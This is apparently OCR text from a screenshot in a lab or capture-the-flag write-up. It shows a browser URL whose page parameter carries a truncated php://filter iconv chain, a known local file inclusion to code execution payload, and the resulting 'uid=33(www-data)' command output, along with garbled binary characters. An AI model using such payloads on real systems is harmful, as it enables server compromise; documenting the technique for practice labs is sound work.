 192.168.100.33/building/inde
No es seguro | 192.168.100.33/building/index.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM... 4
WhatsApp Facebook Instagram Twitter Twitch YouTube Discord HackTheBox TryHackMe HackMyVM Proving Grounds GitHub GTFOBins WADComs LOLBAS HackTricks IRedTeam RevShells »
Home Gallery Contact
uid=33(www-data) gid=33(www-data) groups=33(www-data)
◁�B�0���>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫